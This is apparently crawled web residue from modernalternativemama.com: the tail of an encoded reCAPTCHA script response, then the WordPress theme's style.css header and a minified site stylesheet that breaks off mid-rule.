pD/CsTHDpzjDu3TCkDXCrcOWwofDjXzCniVHb8KVwqTCkR3CqVnDl20Tw4s5wpDDiMKUw6/[base64]/DpHh2w5LCqUY0c8O5PiLCrGzCqTsJejbDpcOow7pZccOrBsKlwoxcwrU+wqMFIjlbwp7DisKEwonCm15LwoXDr2IMKht+f8KOwoPCkWXCq2oTwrDDpB0TbHIfLcK3OkrCiMKQwr/DnMObaUXDuC1uDcK1wqwkV23Dq8KswodyC08pecOMw4bDkCDDhsO6wqJUdBvCghgIw6NMwolxBMOtCC3DnXTDjcONwogRw7tRPzLDucK9ZnPDmsOHw7nCkMKCSithKMKBwq/Dij0yXWAEwqI8K1bDgELCoiZSUsOnw6Uiw7nCoy/DnVnCvQvDjGnCiiXDi8KmT8KeRxoEw4IrQDhBw6Jxw6Y3I8KkHCsKRnU6JDUlwpTCl3PCjA/DhMOdwqZ+wpwow7TCm8Kiw4ZwTMOvwo/DuMOSLA/CqFPDjMKWwpYJwqgow7o/G2TCsGVaw6YJQSjCs8OoBMOVWWLCh0QZFsOvwrQdQ1oEI8O9w4nCpCsswo7DqMKJw5DDjsOrNRlETcKTwqHCmsOxGjzDicOGw4nCgg/Cj8OjwrjCpsKBwplnFGHCn8K2X8OyUB/CqcKpw4PChnUKwrLDiV4JwoLCqw4awpnCuMKNwoJaw71LwqrDucOeX8O9wrnCqSJrwotpwpNGw4PDpsO/w6UXw650A8OgNCrDk1/DocOuw58Qw44lw44Jw7wqdwV7DcKWGcKawrkAMULDiTTDmMOQaHI0CsKDGHZ9wpg8w7XDisO/[base64]/[base64]/DpcO5A0bDncKtw4gfOsOEw4spwpDCjXNnwr3DqUtqRMOubMKOb8OzQR3CkU/DuTl5wo/DvA/CvHQAIlLDgMKGNsO6Wx3DvkVBL8K9wrNPKg3Cr3YIw6Rmw67Dm8O8wqJ3WlLCgCHCozglw6zDoAo8wpjDq1BGwo/CvgNNwpnChCkjwpQPw78qw7kPwpdZwqg5I8KUw7bDpVXCk8OREcKzfcK/[base64]/dCAFwr5Aw797wrLDmTvCoRh3DcO8by7DtnAJQ8Ojw6LCgV1NwqnCiEZkRkzCuVrDpTRTw4I9E8OYQxlew7BZKTlrwoDCtj7DvcOsw5RXMsO5XcOZDsKRw4Q7QcKmw4jDuMKnZMKDw6PClsO/Pn7DucKrw44XImTCvxLDpSAAEcO0cVUjw4PCmWPClcO1NGjCjl1iw4xLwovCq8KBwoPCp8K2dSzCt2fCpcKTw5TCrcOwZ8OEwrwWwqrCusKYLFYWRxc4MsKkwp3CrFDDmXHCjzgEwoM/wq7Ch8OlCcKdJw/DtE4ab8O9wq/CrHNqWF17wo3CmThYw59CYVrDuxDCrXUdBcKuwpTDnMOzw4puAkbDnMKSwoXDlsODFsOKZsOLdcKkwonDoF/Dv37DgcO0FsKcHAjCqCVOL8OOwrkbEsO5wpQEHMKxw5Npwp1UTcOywoXDl8K4fRUHw7vDjsKHITnDilvCu8OtKjrDnisSI20uw6DCk1PDvjjDnB02c3/DijHCnHNqZwMtw7fCt8O7YUXDt0dWDSFadMOmwo/[base64]/CrcOCwrZTw5/Ds8Khw4PDg18UdsOswrTChMOrw7ZPZsK7bVnCo8K9JRzCj8OVd8KgR0pNa31bwo0gckxhZsOAS8Kww77Cq8Krw5gyTsKSVsKxHSNXMcKNw5fDlAXDkl/DrlrCr3BoIcK3eMOMw7RDw4krwpl0OCvCu8K4by/DocKEc8Okw6Vkw75FKcKhw5/CrsO8wqfDuC/[base64]/[base64]/CjTrDsD8vw6hZc3fDiUTDjRdNwqfChMKVMDRBw75YMUjCmcO0w6bCtB7DphzDrRHCtsONwo9hw75Ww5/[base64]/Cu8O0ejs4w5/ChcOww4vDhwA8NAF1w6jDg8OTRn7Dq2bDnMObRWLCq8OaY8Kaw7jDiMOSw4/CrMKQwoJ9wpIOwqlcw5vDgVLCk3bDjXXDqMKMwoPDiCBLwpFkbMKxDsOCHMKwwrfCicKgM8KYwp9zOVJaKcKwasKWwq81wrhAIMOnwoA0Kg4Cw5FtfcK1wrc+w7jDnUBlRyTDusOhw7HCnMO9GhLCg8OowogFwqQlw6ZuFMO5aHFfK8OdTcKMGMOHaTLCm3MZw6/DnUADw6xbwrAIw5zCmlViHcKhwp3DtnoRw7PCoUDCvcKSF0/DmcOPc2wmZn5UA8OSwpzDq3LCtMK0w5zDvGbDpMOdSjHDuiNNwrhpw4xAwqrCq8K4wowgG8KNYTfCkiLCpBLDhDvDh1kVw6zDmcKQZh0ew7IfbMOYwqYRV8O9bWd/csOQLMO+RsOpw4LDnGPCsE4VAsOsNzjChcKGwoTDi3B6w7BNJsO+ZMOHw5TDqSVYw4LDinFBw4zCiMK+wq3DosO9wpPDnVLDjjBWw5/ClVDCgMKPIBlFw5TDrsK3EXbCr8KBw5g0DADDjkfCuMKzwobChQ1lwo/CjgbCqMOJw7IQw5o7w5fDlzUiQ8K9w5DDs20lGcOjQ8KtYz7DmsKpDBzCj8Kdw7ETwq0JeTnCt8OhwrEPScOvwoYPVcOKbcOMbcOvLwpQw5I/woN+woDDulnDnDnCh8OrwpTCgsK+MsKsw4/[base64]/ChwllISLCmTnDvcKgwrkYwoTDk8O3w7jDnyrDn8KOw7jDrBElwoXChgjDq8KnIwdXKSXDkMOeXh/DtsKrwp8Tw4vDgWYrw658w4zCuSPCnsO2w4jCgsOKQ8OLJMOLBMOkAcK9w6cPSMOtw6rDlWlpe8KbMcKPTMKRMcOrIR/CqsK1wpkGTxDCsiDDl8OJw4rClDkLwqF6wq/DvzLCmVBZwrzDm8Kww7XDs0Jnw7N4FcK0bcO8wrlYdMK0AktRw4XCj1/[base64]/Do8KjZ2Qrw7fCvMKAwrljKcOLwr1KRgbCiWsJw7PCtMOhw7/DnlctOBLCjm4kwpoNN8OnwpDCgzDDlsOzw64CwqEZw6Ftwo0hwrTDocO1w7nCi8OqFsKKwpBlw4jCvnwgcsOyAMKJw7TDj8Ktwp7DhcKyaMKGw5LCgCZWwoBuwpROfizDvUfChBRjfW4Xw5tAG8OYPcKzw7FTAMKLdcO/PwpXw5LCl8KEw5TDqG/CvxnDql0CwrNqwoIUwqjCj3Qnwr/[base64]/FMOOVcKaRj1AfcOcBEEdwrpMw4AYW8KbfsOSwoLCmV3Ckww8GsKUwq/DqD4fPsKEFsOwUldlw7bCn8O5EFvCvcKhw686QhHDq8Kvw6VneMKOSDvDp3B1wqBywrzCiMO+UcO3wqDCisK5wrrCsFB6w5TCtsKcBjTCg8OnwoJheMKdNGgFCMKdTsOVw4HDtmkcCcOGcsKqwp3Cmx3ChsOUV8OlGS7CtMKOIcKdw6k/UiEWcMODKsOZw6PCscKMwrJqVcO6XMOsw51mw4DDrcKdGH3DrxIJwoZ2KUtww7zDjxHCrsOTZ09mwpYbG1fDh8OQwo/Ci8OvwpnCqMKjwq/Dqww5wpTCtl7CnMKAwogeZy/DkMOXwpzCq8KFwp1EwpTDiCQpVTrDiRXCoA8MR1bDmQkkwqXCpAo7PcOkMH1PfsK4wofDiMOww53Dg1ltG8K/CMKuBMOkw5h/FcKYEMOmwoXDlVjDtMOMwqFwwqLChhs1CWHChcO5wr1fE08tw7giw64mQ8KZw4HDgWsTw78AEQzDrMO/[base64]/[base64]/wovCm8O1JTjDoMKFIsOIw5Zow4PCtMKtwqRlKcOzaMKPwocjwojCisKnYnvDnMK9w5nDoHAywoY6R8K4wphNWmnDqsKKAmBpwpHCkVRCw6zDuErCtQ/DkDrCmnpxwqzCvsOYw4zCh8KYwrtzHsOAWcKKEMKjPmfClcKUGA9mwozDkERiwqMTOQQvPkoSw53ChsOcw6bDpcK0wqsIw5QVZx8cwodnKUnCmsOFw4/[base64]/wolZw45pworDjEpEO8ORwqzDtXVHw4NiBcKowpTCvMO+w7R1DsKkfiowwqLDu8K/UcKmfsKqBsKqwo8Tw4LDl1AKw7VaKBgew6fDssOLwobCkix/[base64]/[base64]/Ok10w5BRWm5vR8KoOcOYYXAHw67DgsOOw5zDkE45UsOGcTrCjsO+TsK7BUrDvcKEw4BCZ8Ozd8KhwqF1ZcKKWcKLw4MIwo9twoDDm8OGwp7CtTnDpsKaw7JzPMKELcKCfcKYXmnDh8O/UQhJeRoJw4lhw63DocOmwqIyw6DCizwyw5HCocKDwpfDiMOewpvDh8KtPsKgPMKdYVoTQsOyNMKcH8KCw7sZwpdzUAMudcKGw7AVacOkw4LDl8OLw7ctHirCtcOtLcOrwoTDnl7DhnAmwro8wrZMwo4/[base64]/[base64]/wo5hwoDDhsOaH8OnX8KQLC7CjMOtPsONRMOhw5QkAi3CisOlH8O0LcK2wrV8KRV+wpPDkG01M8OwwqHDjMOBwr50w6vCgh5/HiBhB8KKG8Kew4o/wpAoYsKcKHlBwoHCnkvDmXjCqMKYw6TCjcKmwrJaw4NsNcOBw5nDk8KHUmHCuRRKwrHDnn9aw6ctfsOVUsKEBCwhwoJtUsOKwrHCnMKhGMOjBsKCwrJZQX/ClMKEKsKFT8KPB3cvwq92wq4PeMOVwr7CosOMwq53IMKlSw1Yw6kFw4jDl3fCtsK/woEBwofDpsOONsO4AMOJMxdzwohtARDDm8KjGEBjw6jCmMKwIcOWJiPCvCrCvD0Ob8KeT8Olb8O7CMOVAcOuMcK3w6vChjjDgGXDssKnTlXCpWfCm8K1QsKkwp3DsMOhw6F7wq/Ckl4IA17ClMKfwpzDuRnDjcKUwr88KsO8JMKyTcKYw5dCw6/DqE/Dm3TCsG3Dgy/[base64]/Dn8KlVjbCsMOeDMK1wp7DoWXCi8OawpFgacO4wrI1BcOIKMK9wq4VcMKFwrLDlMOYYhrCjnTDlwk6wo0kdQ49IB7DliDCtcKtJ3xWw6VIw45uw5vDk8OnwooqOcObw4RdwrREwq/CpxLCuHvDqcKUwqbCrn/CmcKZwpvCrQbDhcOdScK5bAjCnwXDkl/DqsOLd1FBwqvCqsOswrNDCy9cwqnCqGDDtMOdJgnClMOBw4bCgMK2wo3ChcKNwr8ewo/CsmXCu37CgRrCqcO9FBzDs8O+HcO4T8OWLXtTw5jCu2fDliIfw6LCs8KlwqsKLcO/BC5MX8K5w4cBw6TCgMO1HcOUdwgnw7zDhX/DgQkGKgPDusO+wrxZw5h6wpXCilrCp8OHRsKRwrg6L8KkCcOxw7/CpmcxGcOOaG/CqRLDtR0fbsOOw4jDi08sVsKewoFoAsKNXTLDpcK/[base64]/Di8KQwol3wpLDgsOFfRo+LT1lw7M1a0YPw7o7w4ELX1PCusOwwqFSw5UCGGXCnMONERXCoB0iwpDCisK9fwHDhzgowoHDkMK7w5jDrMKhw4wKwqh/RVMXDsKlw6zCoCXDjGZsBz7DvcOTfsOZw67Dp8Kgw7fChcOdw4bCkVNowoJZCsK4RMOFwobCgWAcw78gTcKvdcODw5DDhcOkwrpTIMOUwqoVPMKreyZGw4LCj8O+wo7DiCAFSElMbsKrwo7DjD1Yw5s7TsO0wrlMBsKsw6vDnUBXw4M/wqB9wowCw5XCpF3CoMK6G0HCixzDqcOTOB3CocKWTgDCoMOwX34Jw7fCmH7DucOMeMKCRQvCosKuwrzDu8KLwpvCp389LiV5HMKsS05Pwpw+ZMOOwqw8L3pJwpjDujlXfBxOw7PDgsOCQsOyw7Nowod2w50awrrDt1hcDTJ4NTNzIGnClsOsQiUhI03DpE/DlwLDi8OaPV1VF00uVsOHwoDDhF5IORk6w4vCvsOhJMOOw78OdMOEPlwbOlDCosKQETbCiiFbE8KOw4HCscKUCMKoI8OFDAPDjMOaw4TChifDkTl6SsKBw7jDq8KKwqQaw7Ycw4LDnUTCjWouD8KTw53DjsKAdTYifsKew4IOwojCoUzDvMKvUkdPw48gwog/[base64]/CkQ5sF8OTEVPDpsKELsKYR0bCucOCH8OsQ1TDvcO5cSvDmirDmsO4OsKjPAHDusKZb2wSdlJ8WcODNCQJw7x/e8Kpw4Zvwo3ChjoxworCjcKCw7TDusKZMsK6VwwEECwwT3DDrsOCO2VUUcKZfnnDs8Kww6DDlzcVw4/CmcKpdXAxw68YM8KLJsK+QA3DhMK/w78RSXfDg8OMbsKcw6lnw4zDgRvCokDDnUdUwqJAwrrDpcOawqo4FmzDmMOIwoHDpAxZw6TDucK5IsKGw53Dvx3Dj8OjwrXCssK4wqHDhsOBwrbDiwnDs8Oww6F3UAxSw7zCm8Ouw7DCkyEkOC/Ci3tDZcKVNcO4wpLDuMKMwqtZwocdC8KeW3bCkgPDhATCi8OJFMO1w799FsOrX8KkwpDCt8O4SMOQTcO1w4XCj2hrBcKSM2/[base64]/[base64]/[base64]/[base64]/Cvn/Cg3BOPcOmMEbCu2fCkx05Yn/CksKpwocvw5tacMOSYi3CpcOJwpzDhMK5GRvCtcOTwqEBwotqSABhRsK7UTRPwpbCssOXajoYfF5qXsKMDsOHDTzCmx0zXcKdOMOnd3o6w6TCoMKcb8OFwp9gdEHDlXR9ZRrDrMO+w4jDmw7CvC/DrEfCmMOTG011VMOSQCJhwpg4wr3CpcODDMKnKcOhAgJWwoDCj1wkGcKWw7fCssKFAMKXw6nDlcO5fG4aGMOEQcOHwpfCrCnDlsKRczLCgsK/F3rDo8OnSW1vwoZcw7gowojCvAjDv8OUw7FvJcOnB8KObMK7RcKuZ8OkWsOmVcK2wo9Dwoo4wqtDwplea8OII0/CusOBbHMeHgY2BcKQZcKSFMOywqEVXTHCokjDpHXDocOOw6NpaRzDusKPwpLCnMOkw4jCg8O5w7cibsKzZTgwwrvCrcK1fxHCuHNRS8KRejbDtMOPw5FjJsKkwq07w6/Dm8O0JEoRwpvCt8KnNWwPw7jDslzDoh/[base64]/DkwRCAl/DvsOWTVMbIsKsYwEcwqDDqiPDlcKtTHPCvMO6KMKKw4rCjMODwpTDisKmwpPDl3lewod8A8K4w4lGwodVw5jDpVrDlcOecH/Cq8OMe1XDt8OJdndPD8OVbMKuwo/CosK1w7LDm1siFlPDrsO+wotkwpvDgUvCusK0w53DosOLwqkqw5rDrcKRWwnCjQZDKxfCuRxXw5QCPlfDh2jCgcKoZWLDscKLwqdBJw1XHMOzJMKXw5LDtMOLwq3Cvhc1SFfDksOHJMKBw5UHZH/CsMOEwrTDogcQWg/DgMOEWcKAwojCtgpCwqlsw5zCucOxWMOZw63CoETCthEAw7LDhj0Jwr3Dm8KpwrfCo8KfRcOXwrLCt03CoWDDmm1mw6nCi2nDt8K6HmUOYsKmw57DgmZGEyfDt8OYSMKiwrvDkQTDlMOLC8KHGjlSbMKdecOHZW0YGMOUMMKywoHChcKmw4/[base64]/DvwnCuzVIIhAaQRDDrMOkOS1Qwo3DtXvDmH7CusKmw5nDkcOxQhbDli3CtDxXYF7Ci3rCoiHCjMOoPxHDmsK2w4rDhnxpw6lzw6vCgRDClMOROcOSw4/CocOswp3DrlZDw4bDg157w5rCtsKDw5bCvH4xw6DCvXDCsMKQNsKpwoLCoGMwwopdRF3Ct8KBwowCwpQxQUAmw4zDv0R8w6NpwrrDrhYLARBFw5EBwo/CqFE9w5txw6PDkXjDgMOuP8OWw57DtsKkJ8Ovw4oPRMKFwqcTwrI6w6rDlcOGNFMqwqzCkcOUwoATw4/DuwrDm8KkJyzDgDl8wr3CicKJw71Cw4JMY8KcYjJGPXdqEcKEH8K5wrxjSz3CosOVZy/Cs8OvwozDs8Ogw7MGRsKhKsOqU8KrbVIJw4IqE3zCq8KRw4hRw5wYZwZswqDDuzbDrcOEw5htw7B3T8KfGMKgwpNow4sCwpzDgynDvcKSAC9EwonDjAzCh2nCjmPCgw/DkVXCkcK+wokCQMKQcVgRNsOSSsKSAAQBBxzCgQ/DqcOTw5bCkBVJw7YUV2V6w6pGwrFywo7DnHrCm3Fjw5wMaWzChsOHw5/Cn8OvMEdaesK3MXgmw5lnacKUQMKpf8Khw64lw4bDjsKjw45uw7ppasKKw4bCtlXDpBNqw5nCr8Ojf8KdwqVoA3XCoh7ClMKNRMKtPcK1FlzCpWAgTMKTw6/ClcK3wohPwqjCqMKgOsO9FEhOHcKIBCxVZH/CosKew5QhwrXDtgLDlcKvesKqw4QlRMKpw4DDkMKcWTHDu37CtcKaT8Kfw4/CoivCiQAuAsO3B8KXwrHDqwfDhsK7wp/Cu8OPwqsMHSTCusOFBmMCU8K4wpctwqRhwrbCnw4bwqIaworCnCwRUXg4I1jChMOmWcK8J14vw6M1ZMOxwqx5RsKUwr9qwrPDgSBfWMKiEy9UKMKbM3LCoXrDhMO6aCrDmgIjwoFJdhAmw5LDhzXDonpsPXZZw7/CgD1qwplcwqkmwqsiOsOlwr7DpyDCr8OIw6XDoMK0w4dkI8KCwrEuw5UGwrouZsOwMsO0w57DvcKyw5DDhmPCgsO9w53DocK6w5hfe1shwrXChBbDusKCfSVBZsOoRS1hw4jDvcObw4LDuiZDwqEYw5lXwpbDoMKoFU8vw7/DqsOzRcO/w7BBPTXDvcOuDCcGw69/HcKUwr7DgWTCl3vCmcOGIk3DrsOnw4zDtMOjWGPCksOLw5cVaF3CpcKhwpVKwr/CjWl5QlPDnijCosO/[base64]/DksOTAcKJwphLHcOoNsO3wpPCpTbCpxMcN8K8wplHJ3dnH0JIBMKYHEzDlsKUw58Uw5lWw6VCJS3DpwjCjsOgw7HCjlgQw6/CtVx5w6HDvTHDoTUNLxHDgcKIw6TCk8K7wqN+w6rDpyrCicOqw5DCsEPChD3CgsKySB9DScOWwpZ9wpzDgGdQw50JwpdeNcKdwrc1ZAjCvsK/wrNKwrIWVcOhEMKmwohRw6Utw4tFw4nCnwjDr8OXbnHDsBkIw7vDm8O1w5N3BmDDv8KKw7lrwp1RaAHCtVQlw47CjXojwq0Sw4TDowjDgsKBIi8Fwopnwq9wQMOtwpZ5w7jDoMKwLA8zVh9YG3UMXW/DosKRJyJgwpbDtsKIw7jDncOdwot+w5zCjsKywrDDksOvJFhbw4E4GMOvw5nDuR7DgsOFwrEnwrg4RsO/McKdN0/CuMKQw4DDnEtuMgECw4NrcMOzw4bDu8KlcjNRw7BiGsKMW1/DqcOCwoRTHsK9WGrDgsKKHMKZKkoBbsKIESUaAQkrwqfDqMOfP8OwwpBHbD/Cqn3CqsOjRRkFwqI4GMOiLBXDtMOtTBpYw6rDnMKRPRJBNcK7wpR7ORJeBMK9ZQ3CvFTDkmlNVV/CvQYjw4Utwro5L0A4WlTDr8OKwqpNNcO9JxhPNMO5JGpnwodSwpHDr2RDUkXDjhvCnsKEPMKww6bCqXpvRcKcwoNXQ8KyMCHCn1gLOywmH0fDqsOvw5/Du8OUwrLDhsKUaMKeQBcTw5zCjjZDwo0xHMKndX3DnsKFwpHCnMKBw5XDkMOXccKmDcOPwpvCkC3CncOFw61KTBddw5/DscKXL8OpG8KHB8KAwrU8CnEZQQhjTUXCoRDDh07CgsKKwrHCjHDChsOXXcOUesOwN2sewrsNAn9ewoAewpnCicO9wpRVdlnCqcO/wrfDj3bDtcKzw7lXIsODw5hMWMOMOmLDuA0ZwqUgah/DnQrCtl7Cu8O8McKBK2vDo8O9woLDl3hAw6DCscKHwp7CtMOTCcKoK3VIDcKvw7o8Wi7ChVXDiXzDtMOmBwNmwpZXfCZkWcK/wrrCscOzWEHCki1wXSIcGmrDpFQuFBXDsxLDlDN8WGPCq8Obw6bDksK9wp/[base64]/wrbClBYxFSfDjH3Cu2HDmcOMYMOXDXQ8wponfXLDr8K7bMKtw4slw7oUw5Ecw6HDpcOSwo7Co34zFCzCkcO+w4vCtMOhwr3CrnVSwoN6w5nDl1bDmsOHW8K/wr/CnMKIRsKyDiUZB8OmwrHDnw7Dj8OgScKNw4tcwqQVwrrDg8Ogw6DDkF7CscK9McKFwoTDsMKRdsKuw6Uow6o7w61sEMKtwqNww7YWVVXCi2LCocOYd8OTw57Cs1fCvCpPUWfDoMO7w5TDpsORw7nClMOfwoTDqTPChXY/wpJsw6XDs8KvwpvCocKJw5bCgSjCo8OhJV46dm9vwrXCpC/[base64]/DoTPClMO8EzzDosKYPm9rw4p+wqg+w6oGw7NiWMOKDVjDi8OJHMOgdjYawrnCiFTCsMOIwox7wpYoIcOUw65FwqNywobDnsKzwqkvK2F/w5XDi8K7csKzXBHChilhw6HDnsKiw4MOB152w4DDlsOrcwp5wqjDqsK6VcOXw6TDjWQkc13Cm8O9d8K3w4HDlB/CicOdwpLCn8OTAn5udcKYwrwrwoXCnsKIwozDuAbDtsOvw605VsO8w7BzPMOFwoJsDsKuG8KYw6FVMcOgJcOCw5PDsCAxwrRIwo8pw7UbBsOgwokVw443wrZewqXCnsKWwoZ2USzCmMKZw6lUFMKgw59GwpQ/w57CnlzCqVkhwrTDh8Ojw4tww5UAcMK7X8KJwrDCrhDCgQHDpHXDmMOrRsKqRsOeG8KGa8Kfw4pzw5nDusKsw7TCpcKHw73DsMOAEQE3w7gkLMO8BWrDk8KucArCp0g1C8KxP8KcKcKFw5N9wp8Tw5x8w5JTNmU2bT/CvFcAwr3DhsO5XjLDkF/DisO0wpw5wp3DiAk\\u003d\x22],null,[\x22conf\x22,null,\x226LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,537],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://modernalternativemama.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Rk5iCFYREnL2F1BUXXkfOEBmzBCX1MSH9OtEbgFDWg0\\u003d\x22,1,0,null,1,1762100682969,0,0,[251,7,73],null,[102,168,143],\x22RC-PYbogPZyOLNEhg\x22,null,null,null,null,null,\x220dAFcWeA7wIcaUr25IZOkzFqfI92WSyFhO9Zj0X6GY-0NPyPsHmA-xiRLvTj9JlLIGU7TiTwiAvMYykPZ5-_Q-3F-2wYk_sAa30Q\x22,1762183483027]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://modernalternativemama.com/wp-content/themes/mam-16/style.css
body_size: 229
content:
/*
Theme Name: Modern Alternative Mama
Theme URI: http://hellovoom.com
Description: VOOM Theme for Modern Alternative Mama
Author: Casey Spitnale
Author URI: http://hellovoom.com
Version: 2.0
Tags: Modern Mama
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

@import './includes/css/mam.css';


--- FILE ---
content_type: text/css
request_url: https://modernalternativemama.com/wp-content/themes/mam-16/includes/css/mam.css
body_size: 6681
content:
html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}body{letter-spacing:0.04em;margin:0;color:#4d4d4d;font:Normal 16px/2em "brandon-grotesque",sans-serif;background:white;min-width:100%}p>a,a{text-decoration:none;color:#6cbde2;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}p>a:hover,a:hover{text-decoration:none;cursor:pointer;color:#6cbde2}div{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.cover{background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.black{background-color:#4d4d4d}.dkgrey{background-color:#727272}.orange{background-color:#6cbde2}.teal{background-color:#8cd5f7}.ltgrey{background-color:#ededed}.white{background-color:white}.hide{display:none;opacity:0}.left{float:left}.right,.align-right{float:right}.span-one{float:left;display:block;margin-right:2.3576515979%;width:6.1721527019%}.span-one:last-child{margin-right:0}.span-two{float:left;display:block;margin-right:2.3576515979%;width:14.7019570017%}.span-two:last-child{margin-right:0}.span-two:nth-child(2n+2){margin-right:0}.span-three{float:left;display:block;margin-right:2.3576515979%;width:23.2317613015%}.span-three:last-child{margin-right:0}.span-three:nth-child(4n+4){margin-right:0}.span-four{float:left;display:block;margin-right:2.3576515979%;width:31.7615656014%}.span-four:last-child{margin-right:0}.span-four:nth-child(3n+3){margin-right:0}.span-five{float:left;display:block;margin-right:2.3576515979%;width:40.2913699012%}.span-five:last-child{margin-right:0}.span-six{float:left;display:block;margin-right:2.3576515979%;width:48.821174201%}.span-six:last-child{margin-right:0}.span-six:nth-child(even){margin-right:0}.span-seven{float:left;display:block;margin-right:2.3576515979%;width:57.3509785009%}.span-seven:last-child{margin-right:0}.span-eight{float:left;display:block;margin-right:2.3576515979%;width:65.8807828007%}.span-eight:last-child{margin-right:0}.span-nine{float:left;display:block;margin-right:2.3576515979%;width:74.4105871005%}.span-nine:last-child{margin-right:0}.span-ten{float:left;display:block;margin-right:2.3576515979%;width:82.9403914003%}.span-ten:last-child{margin-right:0}.span-all{float:left;display:block;margin-right:2.3576515979%;width:100%}.span-all:last-child{margin-right:0}.table{display:table;margin:0 auto;float:none}.table:last-child{margin-right:auto}.no-br{white-space:nowrap}.relative{position:relative}h1,h2,h3,h4,h5,h6,.intro{margin:0 0 20px 0}h1.uppercase,h2.uppercase,h3.uppercase,h4.uppercase,h5.uppercase,h6.uppercase,.intro.uppercase{text-transform:uppercase}h1.caps,h2.caps,h3.caps,h4.caps,h5.caps,h6.caps,.intro.caps{text-transform:capitalize}h1.headline,h2.headline,h3.headline,h4.headline,h5.headline,h6.headline,.intro.headline{font-family:"karmina",serif !important;letter-spacing:.03em;color:white;font-size:44px}h1{font-size:2em;line-height:1.8em;font-family:"karmina",serif;font-weight:Bold;margin:0 0 10px 0}h2{font-size:26px;line-height:1.4em;font-family:"karmina",serif;font-weight:Bold;margin:0 0 10px 0}h3{line-height:1.3em;font-weight:Bold;color:#4d4d4d;font-family:"brandon-grotesque",sans-serif;font-size:1.4em}h4{font-size:1.2em;line-height:22px;font-family:"brandon-grotesque",sans-serif;font-weight:Bold;color:#4d4d4d}h5{font-size:14px;line-height:18px;font-weight:700;font-weight:400;font-family:"brandon-grotesque",sans-serif}h6{font-size:.8em;font-weight:700;font-family:"brandon-grotesque",sans-serif}.highlight{background:#ededed;width:auto;display:inline;padding:2px 3px}hr{height:1px;margin:0px auto 23px;border:0;width:100%;border-bottom:solid 2px #6cbde2}p{margin-bottom:20px;font:400 16px/24px "brandon-grotesque",sans-serif;color:#727272}ol,ul{font:400 16px/24px "brandon-grotesque",sans-serif;color:#727272}::selection{background:#6cbde2;color:#fff}::-moz-selection{background:#6cbde2;color:#fff}blockquote{font-weight:100;font-style:italic;font-size:1.2em;text-align:left;letter-spacing:.16em;line-height:1.5em;padding:10px 0px 10px 20px;margin-bottom:20px;border-left:2px solid #8cd5f7}.wpcf7-submit,.button,button,#searchsubmit,.post-edit-link,input[type=submit],.ghost-button{background:#6cbde2;-webkit-border-radius:0px;border-radius:0px;background-clip:padding-box;color:white;border:0px none;letter-spacing:.1em;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;padding:10px 25px;margin:10px 10px 10px 0px;font-size:16px;font-weight:300;outline:none}.wpcf7-submit:hover,.button:hover,button:hover,#searchsubmit:hover,.post-edit-link:hover,input[type=submit]:hover,.ghost-button:hover{border-color:#6cbde2;color:white;background:#4eb0dc;cursor:pointer;cursor:hand}.wpcf7-submit.submit,.button.submit,button.submit,#searchsubmit.submit,.post-edit-link.submit,input[type=submit].submit,.ghost-button.submit{border:2px white solid;background-color:#6cbde2}.wpcf7-submit.submit:hover,.button.submit:hover,button.submit:hover,#searchsubmit.submit:hover,.post-edit-link.submit:hover,input[type=submit].submit:hover,.ghost-button.submit:hover{background:#6cbde2}.wpcf7-submit a,.button a,button a,#searchsubmit a,.post-edit-link a,input[type=submit] a,.ghost-button a{color:white}.wpcf7-submit a:hover,.button a:hover,button a:hover,#searchsubmit a:hover,.post-edit-link a:hover,input[type=submit] a:hover,.ghost-button a:hover{color:white}.ghost-button{font-weight:Bold;border:2px solid #6cbde2;color:#6cbde2;padding:6px 21px;background:none;background:#fff;background:rgba(255,255,255,0.7)}.small-button{background-color:#F35245;padding:1px 8px;margin:10px auto;border-radius:3px;font-size:12px;color:#fff;line-height:24px;display:table}em{font-style:italic}strong{font-weight:Bold}.teal-text{color:#8cd5f7}.serif-text{font-family:"karmina",serif}.caps-font{text-transform:uppercase !important}.fill-button{display:inline-block;width:100%;height:100%}.section-sm{padding:20px 0px;width:100%}.section{padding:40px 0px;width:100%}.section-flat{padding:0px;width:100%}.section-lg{padding:70px 0px;width:100%}.row:before,.section:before{display:table;content:" "}.container{max-width:68em;margin-left:auto;margin-right:auto;width:1110px;max-width:1110px}.container::after{clear:both;content:"";display:table}.container .container{width:100%;max-width:100%}.caption{background-color:#4d4d4d;padding:6px 12px}.caption .caption-subject{font-size:16px;color:white}.caption .caption-helper{padding:0;margin:0;line-height:13px;color:#6cbde2;font-size:13px;font-weight:400}table{width:100%;overflow-x:auto;overflow-y:hidden;border:1px solid #6cbde2}table thead tr th{background-color:#b0dcef;font-size:14px;font-weight:600;padding:8px;text-align:left}table>tbody>tr td,table>tbody>tr th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #6cbde2}table>tbody>tr:nth-of-type(odd){background-color:white}table>tbody>tr:nth-of-type(even){background-color:#ededed}table .label{color:white;padding:0px 6px 3px}#header{padding:10px 